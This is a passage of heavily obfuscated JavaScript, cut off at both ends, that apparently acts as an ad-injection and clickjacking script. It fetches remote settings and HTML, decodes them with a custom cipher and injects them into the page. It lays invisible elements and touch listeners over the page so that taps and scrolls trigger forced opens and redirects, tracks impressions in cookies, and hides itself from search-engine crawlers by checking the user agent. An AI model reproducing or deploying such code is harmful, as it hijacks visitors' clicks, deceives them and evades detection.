_0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var 